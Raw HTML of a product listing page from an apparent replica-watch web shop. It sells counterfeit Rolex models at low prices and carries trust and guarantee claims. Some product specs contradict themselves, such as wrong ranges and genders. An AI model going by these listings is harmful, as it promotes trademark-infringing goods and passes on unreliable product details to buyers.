				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1170" class="compare button" data-product_id="1170" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/" class="open-quick-view" data-id="1170" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/">
			Rolex SS/YG Oyster M-White Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1170"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170" data-product_sku="R2DJ0195A" aria-label="Add &ldquo;Rolex SS/YG Oyster M-White Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>MOP White Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1046 status-publish instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blue-arf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Blue-ARF-A3132_9207-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Blue-ARF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1046" class="compare button" data-product_id="1046" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blue-arf-a3132/" class="open-quick-view" data-id="1046" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blue-arf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Blue ARF A3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1046"><del><span class="woocommerce-Price-amount amount">428.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">128.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1046" data-product_sku="RDJ0311C" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Blue ARF A3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Air King</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Blue Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1048 status-publish last instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grape-arf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grape-ARF-A3132_9226-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grape-ARF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1048" class="compare button" data-product_id="1048" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grape-arf-a3132/" class="open-quick-view" data-id="1048" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grape-arf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Grape ARF		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1048"><del><span class="woocommerce-Price-amount amount">428.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">158.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1048" data-product_sku="RDJ0311A" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Grape ARF&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Air King</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:2813</strong>, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material</strong>Solid 316L stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Red Grape Dial</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-444 status-publish first instock product_cat-rolex product_cat-yacht-master has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ref-116695sats-yachtmaster-mens-rose-gold-diamonds/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/ROLYM159B_06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/ROLYM159B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=444" class="compare button" data-product_id="444" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ref-116695sats-yachtmaster-mens-rose-gold-diamonds/" class="open-quick-view" data-id="444" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/">
			Rolex		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ref-116695sats-yachtmaster-mens-rose-gold-diamonds/">
			Rolex Ref.116695SATS YachtMaster Men&#8217;s Rose Gold Diamonds		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="444"><span class="woocommerce-Price-amount amount">228.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=444" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="444" data-product_sku="ROLYM159B" aria-label="Add &ldquo;Rolex Ref.116695SATS YachtMaster Men&#039;s Rose Gold Diamonds&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong> Rolex</li>
<li><strong>Range</strong> Yacht Master</li>
<li><strong>Model</strong> 116695</li>
<li><strong>Gender</strong> Ladies</li>
<li><strong>Movement</strong> Automatic</li>
<li><strong>Case size</strong> 40 MM</li>
<li><strong>Case material</strong> 18K Rose Gold</li>
<li><strong>Bracelet material</strong> Black Rubber Strap</li>
<li><strong>Dial type</strong> Encrusted Diamonds</li>
<li><strong>Water resistance</strong> Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1293 status-publish instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-p-white-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195F-SSYG-Oyster-P-White-Stk-Asian-2813_61210-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195F-SSYG-Oyster-P-White-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1293" class="compare button" data-product_id="1293" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-p-white-stk-asian-2813/" class="open-quick-view" data-id="1293" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-p-white-stk-asian-2813/">
			Rolex SS/YG Oyster P-White Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1293"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1293" data-product_sku="R2DJ0195F" aria-label="Add &ldquo;Rolex SS/YG Oyster P-White Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Pearl White Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-blf-a7750-a4130/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex Daytona 116500LN Grn CER/SS/SS Wht BLF A7750 A4130</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="44675"><span class="woocommerce-Price-amount amount">328.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BLF-A7750-A4130_1928-100x100.jpg" alt="Rolex Daytona 116500LN Grn CER/SS/SS Wht BLF A7750 A4130" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/rolex-daytona-116500ln-ss-ss-white-arf-asia-4130-mod/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-SSSS-White-ARF-Asia-4130-Mod_26359-100x100.jpg" alt="Rolex Daytona 116500LN SS/SS White ARF Asia 4130 Mod" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex Daytona 116500LN SS/SS White ARF Asia 4130 Mod</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="44681"><span class="woocommerce-Price-amount amount">408.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e0838f8e94818394a0888f8e9497819483888593ce8d85">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="9b66779397" /><input type="hidden" name="_wp_http_referer" value="/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130\/#product","name":"Rolex Daytona 116500LN Grn CER\/SS\/SS Wht BP A7750 A4130","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130\/","description":"Brand:Rolex\nRange:Daytona\nGender:Men\nMovement:7750, Automatic\nCase Size:40mm\nCase materialSolid 316F stainless steel\nBracelet material:\nDial type:White Dial\nWater resistance:Water Resistant","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg","sku":"ROLDYT0258A","offers":[{"@type":"Offer","price":"328.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"328.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
